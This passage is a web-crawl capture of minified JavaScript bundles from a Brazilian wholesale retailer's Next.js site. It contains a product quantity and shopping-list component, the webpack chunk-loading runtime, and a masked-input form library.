t.apply(this,arguments)});return(0,r.jsx)(s.Fragment,{children:(0,r.jsxs)("div",{className:"menu-actions-icons",children:[v.quantity?x?(0,r.jsx)("span",{children:v.quantity}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(d,{id:"-menu-".concat(v.sku),quantityInit:v.quantity||0,changeQuantity:function(n){return f(v,n)},onClickRemoveQuantity:function(n){return j(v,n)},topTip:void 0!==C&&C}),N&&(0,r.jsx)(h,{product:v})]}):e(v)||c?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(o,{onClick:c?function(){return u()}:function(){return F()},loading:_}),N&&(0,r.jsx)(h,{product:v})]}):(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(l,{})}),void 0!==k&&k&&!(void 0!==y&&y)&&!w&&(0,r.jsx)("div",{children:(0,r.jsx)("div",{className:"my-list-bt-area",children:m?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("button",{className:"btn btn-outline-primary btn-mylist selected",onClick:function(){return p()},children:[(0,r.jsx)("i",{className:"fas fa-check-circle"})," Item na lista"]})," "]}):(0,r.jsxs)("button",{className:"btn btn-outline-primary btn-mylist",onClick:function(){return p()},children:[(0,r.jsx)("i",{className:"fas fa-list"})," Adicionar a lista"]})})})]})})};t.default=b}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/webpack-bc35f069c0b58860.js
body_size: 9533
content:
!function(){"use strict";var e,a,c,d,f,b,t,n={},r={};function u(e){var a=r[e];if(void 0!==a)return a.exports;var c=r[e]={exports:{}},d=!0;try{n[e].call(c.exports,c,c.exports,u),d=!1}finally{d&&delete r[e]}return c.exports}u.m=n,u.amdO={},e=[],u.O=function(a,c,d,f){if(c){f=f||0;for(var b=e.length;b>0&&e[b-1][2]>f;b--)e[b]=e[b-1];e[b]=[c,d,f];return}for(var t=1/0,b=0;b<e.length;b++){for(var c=e[b][0],d=e[b][1],f=e[b][2],n=!0,r=0;r<c.length;r++)t>=f&&Object.keys(u.O).every(function(e){return u.O[e](c[r])})?c.splice(r--,1):(n=!1,f<t&&(t=f));if(n){e.splice(b--,1);var i=d();void 0!==i&&(a=i)}}return a},u.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(a,{a:a}),a},u.d=function(e,a){for(var c in a)u.o(a,c)&&!u.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},u.f={},u.e=function(e){return Promise.all(Object.keys(u.f).reduce(function(a,c){return u.f[c](e,a),a},[]))},u.u=function(e){return 61242===e?"static/chunks/"+e+"-24be846d094e68f2.js":59359===e?"static/chunks/"+e+"-c55c68eed776a7f2.js":41664===e?"static/chunks/"+e+"-cf9f5f279d6ad1a3.js":83122===e?"static/chunks/"+e+"-72863c3c98765c16.js":55519===e?"static/chunks/"+e+"-fe25df00cdab5682.js":14898===e?"static/chunks/"+e+"-6b27a7f86eebaa4a.js":72658===e?"static/chunks/"+e+"-f92061a7e21e7b0a.js":58772===e?"static/chunks/"+e+"-d873d798010fda1e.js":83253===e?"static/chunks/"+e+"-a45f2fc4db93de7b.js":89382===e?"static/chunks/"+e+"-dcd4ccf8702d8ad7.js":46066===e?"static/chunks/"+e+"-a31f2055edfac343.js":34853===e?"static/chunks/"+e+"-f12ba16d4b957f61.js":43586===e?"static/chunks/"+e+"-df8b2a1b8f26ca68.js":54366===e?"static/chunks/"+e+"-07c590e7b8a78c21.js":59522===e?"static/chunks/"+e+"-738500192baefa13.js":67244===e?"static/chunks/"+e+"-a49365105906b5c3.js":"static/chunks/"+(({47430:"527dfe43",80571:"b637e9a5"})[e]||e)+"."+({35:"5d392c5d9f008431",302:"84814304236d2f8d",507:"92657d0891a08553",852:"4c3e073fe8870400",978:"aa37e24ae8915adc",1059:"eedee6d7cff0bbbc",1216:"cb3895c1fef2eb1f",1219:"77a4bb86f6b5cb3b",1407:"9a3ce269a36e0db5",1639:"461d2cf5182706dd",1656:"7713b799660e0ae8",1836:"1f08395bc4a914b4",2003:"28df1ad14f9fe0d4",2128:"0fcbd0ca047ae5b3",2479:"9031ab1f95c2065b",2493:"d88886c77e774948",2790:"ec670cef787e9922",2981:"ebc2b3162bc6402b",3121:"014e71cdba0319e4",3525:"c077222cb138b191",3570:"8924da036cfdb6ca",3677:"ab52e0e049285445",3828:"de1c8398dd6e04da",3867:"c5a8f70c985a4640",4313:"bf287df03208c450",4514:"55a890ad969efe03",4722:"cc89474d532da858",4922:"cfb32085286138b3",5331:"dd4a999d3641434e",5551:"7128f1408dd42fbd",6104:"f26b5543cca2de04",6172:"977e6e12907f334a",6252:"6e7d6998da24afda",6306:"ee9677d1bc5b1de8",6335:"4dff2115f5ed9702",6565:"0b0922f951594330",7037:"fbdaf65a09ef07de",7342:"1c256b5a8f102564",7564:"f4be17d476cc3fe1",7913:"f93ffe84ba50c749",8345:"d55a87335defd7b1",8347:"ba2e6086d923a3c4",8540:"d1a7d96287d5f54f",8636:"3bb7fee7caeea7f6",9136:"a2a2dd89f56bba88",9184:"646bf9b61c035cf4",9278:"58c9bdfd5d9f57be",9553:"200036767581cd97",9584:"0fc2b36c74da26af",9722:"580df85789ce3781",9781:"80041c3ca3bdb886",9826:"66211685c19894c9",9955:"bf8973bb83119d12",10092:"41e2bc8e83efb41c",10261:"7de1c3c1eceb49d3",10571:"cd54cc6f86644e12",10707:"93060842747f7afe",10714:"bcb75f9ddc2e844f",11200:"156a05aa7564ef68",11327:"7d1308e6faca45a1",11329:"5e1700a8879ee25d",11472:"aa9631555fdcb2d6",11555:"d8f4af4fb93bb984",11574:"0830d272477337d6",11692:"707344a4a5407d31",11884:"affe5cf9eddb77bd",11898:"436f073bbf148c77",12517:"54ffe5da8c2e52c0",12527:"3019f0cbeb18c71f",12724:"5aac998bfecd45ab",13406:"894390b4013e8ab5",13870:"b8fc33df4adb8d7f",14041:"f80f25c1f8f8e96a",14178:"6a17b0434d3654d1",14495:"6590d0de5d343cc6",14832:"dbd29155e30b87c2",15054:"b8949d6ca44282e1",15224:"6f9a868214c66b34",15338:"ff63a5cd996113d8",15595:"c2252df00e705236",15770:"1affacb89111c6ac",15803:"b37ab89436161fa8",15841:"4557bade06f99563",16265:"f0ceda413755eda8",16596:"93f854044e7800e2",16663:"48c5f9a4dea915b6",16826:"980d49f8223956f1",17189:"8d6cdbe117c4c9f1",17417:"f918eb96963a8207",17436:"fbcf97605744d557",17453:"b27d8d249728cc2d",17822:"287335a0bf0a9d70",17950:"b1f7ab19764c800b",17976:"50b05438660dbbc7",17979:"8f43ebb43ba9d8d4",18015:"ba850b95cd735f02",18428:"9d0d668b8a94e893",18533:"6c04000bf37614f4",19120:"1d1dcd03b146284d",19297:"1fa869b5367eda68",19450:"2c159090fc1a2f59",19556:"a2565e8350773380",19589:"86358586df5d3ffc",19825:"db70707614e84590",19864:"fbcc60f5caa924e7",19944:"661f5e5c1ddf4297",20108:"a6ed92655dcdffb2",20250:"ade365c48b0735eb",20452:"a9ee82a9c1fb0ed6",21002:"a6487072236c5f0c",21077:"eb7d72a2c58c5d17",21564:"f0c31bc180574beb",21612:"d7ce286db022dd9c",21619:"9f0f834f65c32fbc",21637:"28204eb5529c43b6",21805:"2e8d1f1f386de047",22373:"b67f7f17c3e22658",22538:"82025809748e05c6",22636:"f14dcefddd10bb8a",22675:"30e306df22c25614",22828:"a868616ecc8ba6fb",22884:"b76cbdcffabd8ec8",23292:"ac5c821ba2cd8c69",23390:"fbf883bb5b335712",23657:"5a34a9fe222733ba",23838:"c10ca4b85ee20231",24007:"02041ec581c74806",24145:"ca508d9ede354013",24369:"19c85edd3b2f4096",24426:"adf2565fa2164806",24956:"5b16f48d648ce6a4",25017:"2b597d48ad35295a",25161:"f952623cb3e4cc27",25216:"7e17bd231272095a",25747:"b908b4b37ee7fcba",25893:"d8772f1a5601981c",26529:"b07c045e26b36dc3",26687:"9fd980b57e6ddefd",26863:"adf9c183be23ae2f",27235:"7823ad4549cb3828",27286:"a722b8284b27154f",27515:"c406fbf4135d1d11",27748:"d8174788a64eb6cf",27894:"caa8f573dd6c218a",28482:"aa35db1f20d947e8",29080:"0c08a44906703d3a",29136:"9b642486098341c7",29582:"b5ad1680c9f87077",29803:"816358ebe19ee787",30245:"3c399c4da06682ea",30950:"6c56d02c71856795",30998:"5901d30706da1730",31114:"b61026e60fae597d",31313:"b313effd26b0b01b",31471:"d0d1d729f6c92429",31609:"ff39fc18b47f0bd1",31654:"6821846af7fbd2cd",31835:"4ca0784cd24a3698",31955:"b3dd06154845713a",32175:"ed9c058efd9b87bd",32198:"ecf03f5528fd302f",32234:"d7688f69879fd443",32362:"4ae0b354264e6cf4",32375:"ea2b6860b1bce838",32610:"85627c1f1de10249",32621:"bafeff328ff60379",32826:"78fa65cab6a89cde",33385:"a9fe44e9c104b8b4",33419:"bbb0d2fa68965513",33546:"ff834f0d631bec98",33650:"1d369a7db5087621",33994:"ea400b35191a7ee6",34193:"5795d360af58b45a",34260:"f06e1b1e82464425",34346:"5e5f9cc485df7219",34355:"532d723f219a7b97",34375:"54010f655d88f8fe",34872:"35e640e2c52d8d90",35078:"e77dbe1a99b82133",35244:"81f08e7de52c7c55",35628:"a3395f0c4015bc51",35839:"482ad3247730648e",37129:"0494d8ea3024e51f",37531:"41fb0af2141fe49b",37617:"ec24b93962554965",37774:"17e65371ae9e08b0",38019:"909d967831b44cfd",38258:"bbead40166d833df",38496:"84416a791289a99c",38970:"b6520c56357495a0",39070:"2a8b92f653b46e55",39345:"0f6a07edd9ef91a4",39354:"e4da7b854a1b317c",39374:"afb1a22eae4cd524",39612:"75101287319053e2",39672:"99cf3781acd0cfec",39751:"97f51f0da11fbd32",39789:"8e0cb80b9680961f",39950:"7176887882a5473e",40368:"dd5ed84839401d19",40376:"231e17a6ff5cfc20",40522:"3e2d3f4a8210a055",40535:"38de5228682f75ab",40989:"fa9d917f04e60a6d",40993:"c937201bfd15d5c2",41475:"55376a22d2ceccaa",41566:"eb17c6dd1515a5e7",41841:"be16f609ca3f6e25",41870:"04f7ae090787a790",41904:"7e0d51b5535f7968",42118:"bae0c502c2382497",42144:"bb994317ac82cfa3",42338:"183958acb9924e04",42419:"3c9fdfa28af2d215",43282:"cd29d16481964d56",43683:"6fb9d51bee50f068",43727:"4df9344e08c6d402",43733:"535c93c1a3acb040",43773:"5cdbcb58def03cd4",44023:"6d8bc48575e6d850",44186:"319be5435bf080b7",44330:"0e1f8bdd6f31ecf5",44355:"56a313c64bd0c6df",44384:"f31d4a7c4fd07687",44788:"2a2900ac62eb08b6",44951:"6aca9890783ab6c4",45041:"de3be876323f60a4",45119:"64c03264417b02ee",45296:"6f4e895cbf78c604",45538:"95c241702d7ba2e5",45614:"ea27eba3ef18cdaf",45734:"fb35c3d3204e5be2",45867:"4c94a5db3a568585",46061:"e7256c56dfcdf478",46523:"1e47c9720173e9f9",46598:"a668098f1dd74b07",46657:"31ef3ae331f1c83a",46785:"b1cf38efb820ffd4",46839:"5b8e1783efa5ed5e",46887:"8c201d1869fe2098",46909:"c16281f6fd70df1f",47105:"1ba3b5cfe71fa17d",47141:"1a7d19be50c8df80",47393:"c75dc0da35f6d4cb",47430:"a61c8ed457594fed",47478:"fbfe9d27e09ef5c9",47613:"ebcf918c0fe57c94",48224:"b7eec8ceb2e6d14c",48915:"e1ba91809b3abe19",48956:"92e1dfadd1d2a33b",49275:"8abe0ca605642bfb",49498:"ba8f36a3efbbed88",49817:"2b38802615f950c1",49870:"c2c09d0c0ac67923",49878:"e8e6718fd434fd18",49961:"97270be984230f99",50237:"91e9d428f092f896",50343:"33287acddda84a3d",50387:"72810f96c9c71d40",50661:"425bc40242b97505",50724:"ad4904b87eca52c0",51045:"d7e37650202ecc53",51173:"e31febd99e36ddde",51325:"e90905c72c6cceb2",52224:"a1c1560bd888aa9b",52447:"67489411cf04b68a",52757:"e5e87b8b7e6b56ed",52898:"01672672833aab21",53130:"6ea320d15301d589",53266:"1b17ee8572c55dd6",53392:"33b2d554662606fc",53570:"90df331104a2109d",53863:"26c9be3db571477a",54138:"784c4f0e3b57bd1b",54528:"e742530ab1b2ec83",54726:"b9db83cc0d3fed69",54804:"bde70ad3dd07a682",54878:"0a673900ee4b2381",54931:"298f79b40d8f8f1a",54983:"aa5fe4eda1574f7c",55261:"87929dc238211161",55962:"2ae1c2d7120ea983",56339:"f887cd81f59c4bac",56535:"2640113e899d9d7f",56646:"1e9f5780d156201d",57164:"6b0b1b355e20500c",57255:"3de101a0f16c2562",57305:"c933736d727a34cf",57528:"9acc1e9d44e7b905",57540:"a29633251b55d6a9",57620:"65c7451bd32cbc07",57963:"aae0f1e0525293cc",57999:"ff3b499653d7f6ba",58497:"f905ad23636404e5",58564:"97883f14e0f39fc1",58763:"b11ab64de6c5d9ea",58831:"5580408b03064d50",58949:"cb993ceb8e71c98f",59005:"58f040557c3e6287",59053:"38212eed2debbe8a",59243:"feae6307c823fe2f",59580:"77d5180df43091f2",59977:"994e149490331dd7",59979:"0befadb3e9458228",59986:"f8b8a0506af430f5",59991:"083ee773ab2fdf40",60208:"0aa774fa82339a36",60494:"6f9927060e104797",61034:"54f25c005124f0c8",61425:"42b09709dabd754f",61498:"6ad97ea8c36aedca",61583:"27515da5fb271edc",62037:"52d1b3deb0bbae17",62841:"2109158d1b6925f1",63186:"5d1dc3a637201659",63394:"226bc1bd5b1543bb",63667:"4adb24d974ca9bac",63936:"a7e9d41ec64b5ce2",64010:"e65a267fd8df2482",64052:"cab8e252ba75cf9b",64225:"e429ea2aa0c7d652",64359:"c34d8a2269c8cc48",64576:"b32f065f591e51eb",64628:"5d54a77bfc145c84",64812:"d4f01640354f992b",65366:"a78beb902847852c",65457:"8e82aef2e0282257",65474:"3301348b4ade91f5",65657:"d4e15534a08f67df",66153:"06cc92e2b53b0219",66195:"cb03e9f24e4cbe7e",66313:"5bb717ebe2fc3580",66382:"38e3078558eadaaf",66492:"06bea1abb61e9afb",66514:"94180746553f4f0d",66652:"f516a46582fbf20b",67568:"a343a35734d2bffb",67608:"70c706b7a5cdea33",67643:"c2c749fb8e576341",67790:"5df2834d8551c416",68132:"02be86784a611792",68250:"87b3beedd6207b7f",68321:"461b423642aa9f86",68444:"d99dbbecb7555cd4",68785:"0214a409de20e817",69145:"9ada39b5e9160b7d",69303:"5d39850c0f08de41",69311:"0d72fc6189814bdf",69333:"eb49b1dd1eef8aa3",69377:"d7bd5e392eff512a",69449:"9b86b3dede7a512f",69511:"c676f38450bc0c8d",69936:"94c247de72ed9c73",70173:"1aebbe09d8fc6cee",70276:"4436ad067cc447a6",70521:"82f082d187affe6a",70807:"ef380cdf2bff3669",71022:"0ed3b2cbd69dd370",71219:"94cf8341cc4676c4",71226:"3e2fa69abf311ce5",71273:"8eb0e58f0642ca1f",71373:"3baf5093b18a9c7e",71502:"d5a16132f0f3fba4",71659:"15f2af40637aba5f",72024:"d84764eddc074b89",72117:"d547c3a7bb29d060",72134:"22fa595281d4053e",72407:"f3de852a18160123",72532:"deca553f5e87b788",72557:"324a5e35374da2cf",72585:"fda4809a2cf6f161",72747:"81a9d4f3c2190933",73208:"b5e2d8fdeb578537",73362:"16b912fcac778b09",73430:"8da8f762d43d886e",73505:"1fee5df4ab3a833f",73551:"8196598436f976de",73571:"4698e72b25069087",73764:"1ca1c91f5869911d",73820:"339cf8e03829b504",73875:"feb3a649a7a4e9fd",74383:"0282fa42b47f8648",74432:"1231cd75a2f2d351",74721:"245896e1577d4729",74894:"99e4cf3c321f5f48",75128:"dd228f7f54c074fc",75253:"f4f8e41dfd9aad42",75300:"5bd3369d37fdfe00",75354:"cef983f2d491275e",75810:"892f7dfa89e15f68",76023:"43f4d62a1b475359",76147:"80810df9eb16e76f",76339:"6fe1e5ecddc73098",76557:"8d983c982f900b66",76578:"e40de0aabb42cd13",76583:"c7939dc7f209822e",76638:"91838d35f027399b",76663:"689e2eb130e28708",76686:"be755c34010a687f",76801:"a236884e26162779",76948:"86bb978f4141930a",77627:"9c17de746ac98445",77788:"beb4b528d0be7b08",77802:"53d21c2c2f3c637d",77861:"142ee6c0a4c517e7",78096:"f04266844ff46be6",78148:"1b3db64ab4706a82",78906:"d90f8e9ee816593d",79449:"e98f367038c9420e",79749:"314ad8ec2c4ad293",80334:"09aa81e069a1b365",80554:"529af23802ac2237",80571:"3c0954f4602780bd",80900:"1c157b679282056b",80909:"097c424ffcd38475",81032:"56f318df9fddc7e8",81203:"c4eb24b625ca4faf",81577:"23927ee24db3e43d",81932:"6293284705ea0aae",81945:"8a77e843151d2b89",82037:"88b6150639b27aef",82174:"9bf52abc7af133f5",82223:"b62bb46020565c09",83028:"f06be7b529c64524",83038:"8867cd582b7699be",83429:"d120f51b673bf438",83437:"cc20f1c741bce8c7",83704:"09ffd0950b5e7b4a",83755:"4998e9b523f15d1e",83772:"0d656bfc4e6c5ac0",83892:"5d82eeabdaea701e",83971:"fc53110147120e5a",84086:"78c65f05b8ef3291",84279:"fc48ec05c4e7d8c2",84405:"cb537333b76930a2",84566:"6b68b319cbc163e1",84724:"c0bc1342f8486dad",84836:"db8c3ff783742403",84917:"4a34b04087900ce5",85334:"1b15a29b63ebf61d",85426:"b49a762f3d4b1717",85544:"b60a2a3197ec909d",85808:"fdad9ee7b0511409",86122:"5994cccb67db411b",86422:"442ab24e631454dd",86424:"91eedcab20c7c015",86625:"623e44f9d551fdd5",86804:"7bc96006d8ac62d4",87608:"ff3c255254c72bc6",87630:"6a5baf86084c6cb5",87634:"dd9a8e65b42bc7a7",87767:"2b343d5b0dceb983",87870:"d5866f67e43b4593",87948:"6fa87551b0078849",87968:"f426ed18be9fd41d",88127:"051a48a158d9ddf8",88177:"b2220d8aaa7f6f63",88444:"4bb6060bbdacedaa",88551:"975f30ad2947fc7b",88556:"c8450ac5a573a152",88668:"905661fbd9a7f8a5",88709:"52ebeaeede09ef67",88820:"7d306fd7e2cafb91",88883:"ce84a88bbc106a22",89034:"0b22eeaad3e14bb2",89185:"88edf8e94c6d7dc7",89327:"f73cb1660414a0dd",89618:"ae6d73964129d541",89913:"2156f83a7ce44c7a",89980:"1f2811c21f06056d",90004:"07eeeab5e2617fe1",90535:"cc0c9ea9ba086507",90696:"baff32eea8aa6e64",90914:"889adeee5777a6ff",90958:"037513792576dd4c",91049:"3feb4268162aeeb7",91438:"c3c5d13d17b1b12a",91553:"3ab3a5bae395ad2a",91672:"28cda1aeafee875e",91845:"aeee5f321748885c",91849:"1bf4ec00a214fa0e",92e3:"31eb31c7958834e7",92190:"723fa6db7f98f758",92368:"dfd3c4a7c01dc3c3",92417:"4dee50f0c4e0fbb3",92611:"3d865144e0384c3d",92636:"6fe76ef2743ead34",93258:"3fbf5ccab5140e01",93320:"54fadc668b1be32b",93555:"9d90ea02208bc8bf",93643:"81d7142cdf1e881e",93823:"dbfff003f2b48d5f",93984:"ff0921dce27d8e46",94068:"8d21d700aec9fece",94080:"76414c1c80d72ce3",94133:"bf5072dc69c90013",94372:"f7b1f72136cabd85",94432:"27bf85e609e65a5a",94649:"a0d883228fe39fbe",94901:"3bfb5132c1867fdc",95062:"284bd7b928bfc717",95279:"b455a1d2734818db",96003:"b8fddc9bbfbc21ac",96035:"8bb152723ca9ad28",96382:"3d4715fc379e870d",96453:"7ed3e87a078011f1",96458:"fd7239329940a8d4",96675:"e761d6277cb520d4",96682:"aeedc74df0b5de49",96702:"0b978051b3ef4dae",96912:"fd3a1fb749a63f1c",96916:"4033542d18d413e3",97014:"11aa54c2cbed332a",97045:"0d4ff0831043e2ac",97070:"564767f2606aab12",97202:"7eb4711edbe9490b",97523:"e6e98957a614c4a3",97785:"4219e3983e9f79f3",97950:"5bfcaa36b69c07c6",98117:"45a642abf0de10d2",98497:"aeb49ade3edd36b9",98657:"c99657872f4a456b",98668:"c46cc9990d140354",98875:"82e7d1996438f648",98950:"dbec197a9586271f",98979:"78e165e9d003c319",98986:"436920c2980700eb",99015:"4231ede672b0114f",99038:"5359d05b6e95d55e",99480:"808802f1791f4f98",99497:"a36dcc323e91f31e",99607:"bcc28ec893a8abc4",99735:"9a8a1942d1516ae8",99748:"d769974eb2184c43",99850:"c3db894a4ff9044b",99882:"df6812dc151dff88"})[e]+".js"},u.miniCssF=function(e){return"static/css/3d5b37090236fdeb.css"},u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},a={},c="_N_E:",u.l=function(e,d,f,b){if(a[e]){a[e].push(d);return}if(void 0!==f)for(var t,n,r=document.getElementsByTagName("script"),i=0;i<r.length;i++){var o=r[i];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==c+f){t=o;break}}t||(n=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,u.nc&&t.setAttribute("nonce",u.nc),t.setAttribute("data-webpack",c+f),t.src=u.tu(e)),a[e]=[d];var s=function(c,d){t.onerror=t.onload=null,clearTimeout(l);var f=a[e];if(delete a[e],t.parentNode&&t.parentNode.removeChild(t),f&&f.forEach(function(e){return e(d)}),c)return c(d)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=s.bind(null,t.onerror),t.onload=s.bind(null,t.onload),n&&document.head.appendChild(t)},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},u.tu=function(e){return u.tt().createScriptURL(e)},u.p="/_next/",f={62272:0},u.f.j=function(e,a){var c=u.o(f,e)?f[e]:void 0;if(0!==c){if(c)a.push(c[2]);else if(62272!=e){var d=new Promise(function(a,d){c=f[e]=[a,d]});a.push(c[2]=d);var b=u.p+u.u(e),t=Error(),n=function(a){if(u.o(f,e)&&(0!==(c=f[e])&&(f[e]=void 0),c)){var d=a&&("load"===a.type?"missing":a.type),b=a&&a.target&&a.target.src;t.message="Loading chunk "+e+" failed.\n("+d+": "+b+")",t.name="ChunkLoadError",t.type=d,t.request=b,c[1](t)}};u.l(b,n,"chunk-"+e,e)}else f[e]=0}},u.O.j=function(e){return 0===f[e]},b=function(e,a){var c,d,b=a[0],t=a[1],n=a[2],r=0;if(b.some(function(e){return 0!==f[e]})){for(c in t)u.o(t,c)&&(u.m[c]=t[c]);if(n)var i=n(u)}for(e&&e(a);r<b.length;r++)d=b[r],u.o(f,d)&&f[d]&&f[d][0](),f[d]=0;return u.O(i)},(t=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(b.bind(null,0)),t.push=b.bind(null,t.push.bind(t))}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/17453.b27d8d249728cc2d.js
body_size: 5260
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[17453,20452,76948,76147,87630],{76948:function(e,t,n){"use strict";n.r(t);var o=n(85893),a=n(76147),r=function(e){var t=e.message,n=e.visible,r=e.useIcon,s=e.iconName,i=e.width,l=e.height;return n?(0,o.jsxs)("div",{className:"d-flex w-100 align-items-center",children:[r&&(0,o.jsx)(a.default,{name:void 0===s?"ico_alert":s,width:void 0===i?19:i,height:void 0===l?19:l})," ",(0,o.jsx)("span",{className:"block-error",children:t})]}):(0,o.jsx)(o.Fragment,{})};t.default=r},76147:function(e,t,n){"use strict";n.r(t);var o=n(26042),a=n(69396),r=n(99534),s=n(85893);n(67294);var i=n(87316),l=function(e){var t,n=e.name,l=e.path,u=e.alt,c=e.onClick,f=e.newSRC,h=e.height,p=e.width,d=e.loading,v=(0,r.Z)(e,["name","path","alt","onClick","newSRC","height","width","loading"]),m=null===(t=(0,i.Ue)(n))||void 0===t?void 0:t.replace(/ /g,"_").toLowerCase(),g="/assets/svg".concat(void 0===l?"":l,"/").concat(m,".svg");return(0,s.jsx)("img",(0,a.Z)((0,o.Z)({className:"svgIcon svg-".concat(n),src:f||g,alt:u||m,onClick:c,height:h,width:p},v),{loading:void 0===d?"lazy":d}))};t.default=l},17453:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return f}});var o=n(26042),a=n(99534),r=n(85893),s=n(67294),i=n(76627),l=n.n(i),u=n(81126),c=n(76948);function f(e){var t=e.name,n=e.className,i=e.mask,f=e.label,h=(0,a.Z)(e,["name","className","mask","label"]),p=(0,s.useRef)(null),d=(0,u.U$)(t),v=d.fieldName,m=d.registerField,g=d.defaultValue,k=d.error,w=(0,s.useState)(""),C=w[0],S=w[1];return(0,s.useEffect)(function(){i!==C&&S(i)},[i]),(0,s.useEffect)(function(){m({name:v,ref:p.current,path:"value",clearValue:function(e){e.setInputValue("")}})},[v,m]),(0,r.jsxs)(r.Fragment,{children:[f&&(0,r.jsx)("label",{htmlFor:v,children:f}),(0,r.jsx)(l(),(0,o.Z)({mask:C,name:t,ref:p,defaultValue:void 0===g?"":g,className:n||(k?"input-error":"")},h)),(0,r.jsx)(c.default,{message:k,visible:k})]})}},76627:function(e,t,n){e.exports=n(53462)},53462:function(e,t,n){"use strict";var o,a=(o=n(67294))&&"object"==typeof o&&"default"in o?o.default:o,r=n(73935);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function i(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var l=function(e,t,n,o,a,r,s,i){if(!e){var l;if(void 0===t)l=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,o,a,r,s,i],c=0;(l=Error(t.replace(/%s/g,function(){return u[c++]}))).name="Invariant Violation"}throw l.framesToPop=1,l}};function u(e,t,n){if("selectionStart"in e&&"selectionEnd"in e)e.selectionStart=t,e.selectionEnd=n;else{var o=e.createTextRange();o.collapse(!0),o.moveStart("character",t),o.moveEnd("character",n-t),o.select()}}var c={9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"};function f(e,t,n){var o="",a="",r=null,s=[];if(void 0===t&&(t="_"),null==n&&(n=c),!e||"string"!=typeof e)return{maskChar:t,formatChars:n,mask:null,prefix:null,lastEditablePosition:null,permanents:[]};var i=!1;return e.split("").forEach(function(e){i=!i&&"\\"===e||(i||!n[e]?(s.push(o.length),o.length===s.length-1&&(a+=e)):r=o.length+1,o+=e,!1)}),{maskChar:t,formatChars:n,prefix:a,mask:o,lastEditablePosition:r,permanents:s}}function h(e,t){return -1!==e.permanents.indexOf(t)}function p(e,t,n){var o=e.mask,a=e.formatChars;return!!n&&(h(e,t)?o[t]===n:RegExp(a[o[t]]).test(n))}function d(e,t){return t.split("").every(function(t,n){return h(e,n)||!p(e,n,t)})}function v(e,t){var n=e.maskChar,o=e.prefix;if(!n){for(;t.length>o.length&&h(e,t.length-1);)t=t.slice(0,t.length-1);return t.length}for(var a=o.length,r=t.length;r>=o.length;r--){var s=t[r];if(!h(e,r)&&p(e,r,s)){a=r+1;break}}return a}function m(e,t){return v(e,t)===e.mask.length}function g(e,t){var n=e.maskChar,o=e.mask,a=e.prefix;if(!n){for((t=k(e,"",t,0)).length<a.length&&(t=a);t.length<o.length&&h(e,t.length);)t+=o[t.length];return t}if(t)return k(e,g(e,""),t,0);for(var r=0;r<o.length;r++)h(e,r)?t+=o[r]:t+=n;return t}function k(e,t,n,o){var a=e.mask,r=e.maskChar,s=e.prefix,i=n.split(""),l=m(e,t);return!r&&o>t.length&&(t+=a.slice(t.length,o)),i.every(function(n){for(var i,u,c;h(e,c=o)&&n!==a[c];){if(o>=t.length&&(t+=a[o]),i=n,u=o,r&&h(e,u)&&i===r)return!0;if(++o>=a.length)return!1}return!p(e,o,n)&&n!==r||(o<t.length?t=r||l||o<s.length?t.slice(0,o)+n+t.slice(o+1):g(e,t=t.slice(0,o)+n+t.slice(o)):r||(t+=n),++o<a.length)}),t}function w(e,t){for(var n=e.mask,o=t;o<n.length;++o)if(!h(e,o))return o;return null}function C(e){return e||0===e?e+"":""}function S(e){return"function"==typeof e}function O(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame}function b(e){return(O()?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame:function(){return setTimeout(e,1e3/60)})(e)}function I(e){(O()||clearTimeout)(e)}var M=function(e){function t(t){var n=e.call(this,t)||this;n.focused=!1,n.mounted=!1,n.previousSelection=null,n.selectionDeferId=null,n.saveSelectionLoopDeferId=null,n.saveSelectionLoop=function(){n.previousSelection=n.getSelection(),n.saveSelectionLoopDeferId=b(n.saveSelectionLoop)},n.runSaveSelectionLoop=function(){null===n.saveSelectionLoopDeferId&&n.saveSelectionLoop()},n.stopSaveSelectionLoop=function(){null!==n.saveSelectionLoopDeferId&&(I(n.saveSelectionLoopDeferId),n.saveSelectionLoopDeferId=null,n.previousSelection=null)},n.getInputDOMNode=function(){if(!n.mounted)return null;var e=r.findDOMNode(i(i(n))),t="undefined"!=typeof window&&e instanceof window.Element;if(e&&!t)return null;if("INPUT"!==e.nodeName&&(e=e.querySelector("input")),!e)throw Error("react-input-mask: inputComponent doesn't contain input node");return e},n.getInputValue=function(){var e=n.getInputDOMNode();return e?e.value:null},n.setInputValue=function(e){var t=n.getInputDOMNode();t&&(n.value=e,t.value=e)},n.setCursorToEnd=function(){var 